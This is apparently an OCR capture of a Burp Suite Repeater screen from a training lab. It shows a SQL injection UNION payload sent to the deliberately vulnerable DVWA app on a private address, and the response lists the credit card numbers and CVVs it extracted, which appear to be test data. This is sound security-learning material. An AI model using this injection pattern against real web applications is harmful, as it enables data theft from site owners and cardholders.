 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.12.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 5 6 7 8 × +
Send Cancel Burp AI Target: http://192.168.13.150 HTTP/1
Request
Pretty Raw Hex
1 GET /dvwa/vulnerabilities/sqli/?id=
1+UNION+SELECT+ccnumber,ccv+FROM+owasp10.credit_cards&Submit=Submit HTTP/1.1
2 Host: 192.168.13.150
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/143.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.13.150/dvwa/vulnerabilities/sqli/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=medium; PHPSESSID=623a53740f0f73d1433c97846bf3682e
10 Connection: keep-alive
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 UNION SELECT ccnumber,ccv FROM owasp
First name: admin
Surname: admin
ID: 1 UNION SELECT ccnumber,ccv FROM owasp
First name: 4444111122223333
Surname: 745
ID: 1 UNION SELECT ccnumber,ccv FROM owasp
First name: 7746536337776330
Surname: 722
ID: 1 UNION SELECT ccnumber,ccv FROM owasp
First name: 8242325748474749
Surname: 461
ID: 1 UNION SELECT ccnumber,ccv FROM owasp
First name: 7725653200487633
Surname: 230
ID: 1 UNION SELECT ccnumber,ccv FROM owasp
First name: 1234567812345678
Surname: 627
More info
http://www.securiteam.com/securityreviews/5DP0N1P76
http://en.wikipedia.org/wiki/SQL_injection
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 10
Inspector
Notes
Custom actions
Done
5,377 bytes | 13 millis
Event log (1) All issues
Memory: 148.5MB of 980.0MB
Disabled